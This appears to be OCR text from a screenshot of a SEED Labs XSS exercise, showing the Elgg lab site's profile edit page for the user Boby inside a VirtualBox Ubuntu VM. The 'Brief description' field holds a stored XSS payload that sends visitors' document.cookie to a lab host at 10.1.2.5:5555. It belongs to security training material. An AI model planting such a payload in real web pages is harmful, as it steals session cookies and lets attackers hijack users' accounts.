 SEEDUbuntu [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Edit profile : XSS Lab Site - Mozilla Firefox
En
2:44 AM
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/boby/edit
Bookmarks
Search bookmarks
Bookmarks Toolbar
Most Visited
SEED Labs
Software Security Labs
Network Security Labs
Web Security Labs
Mobile Security Labs
Cryptography Labs
Sites for Labs
XSS Lab Site
CSRF Lab Site
CSRF Attacker Site
SQL Injection Site
Bookmarks Menu
Other Bookmarks
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Boby
About me
Edit HTML
body p
Public
Brief description
<script>document.write('<img src=http://10.1.2.5:5555?c='+escape(document.cookie)+' >');</script>
Public
Location
Public
Search
Boby
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Right Ctrl
89%
英
14:44
2020/9/16
7